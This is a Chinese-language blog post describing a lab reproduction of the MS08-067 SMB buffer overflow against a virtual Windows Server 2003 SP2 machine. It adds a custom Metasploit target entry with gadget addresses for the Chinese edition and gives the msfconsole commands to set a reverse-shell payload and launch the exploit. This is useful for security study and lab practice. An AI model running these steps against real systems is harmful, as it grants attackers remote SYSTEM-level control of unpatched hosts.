MS08_067

漏洞简介

MS08_067是典型的缓冲区溢出漏洞,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。 对于Windows 2000、XP和Server 2003,无需认证便可以利用这个漏洞 ,对于Windows Vista和Server 2008,可能需要进行认证。

- 发布日期:2008/10/22

- 针对端口:139、445

- 说明:微软安全公告KB958644

- 漏洞影响:服务器服务中的漏洞可能允许远程执行代码

- 发布日期:2008/10/22

- 受影响的操作系统:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta

复现环境



- 攻击机: 虚拟机 Linux kali 5.5.0-kali2-amd64 ip:192.168.123.180

- 靶机: 虚拟机 Windows Server 2003r2 SP2 标准版 ip:192.168.123.120

漏洞利用

Kali中的MS08_067的漏洞利用代码都是针对外国语言版本的,没有针对中文版Windows 2003 server sp2 漏洞利用的代码。所以,我们需要自己修改msf攻击模块

使用编辑器修改攻击模块

/usr/share/metasploit-framework/modules/exploits/windows/smb/ms08_067_netapi.rb 然后打开 ms08_067_netapi.rb 这个文件,加入下面的内容



[ 'Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

保存,退出

进入msf控制台

msfconsole使用修改之后的攻击模块

use exploit/windows/smb/ms08_067_netapi使用info查看载荷信息可以看到已经加入了适用于server 2003 sp2中文版载荷





使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

使用show options来查看攻击需要填写的相关信息并填入



由于使用的是修改部分的攻击模块 所以需要手动设置target (目标系统)



使用show targets查看可攻击系统列表

set target 73 #指定攻击目标系统

重新检查一遍options

输入run开始攻击!

版权属于:DeepFal

本文链接:https://blog.deepfal.cn/index.php/archives/298/

转载时须注明出处及本声明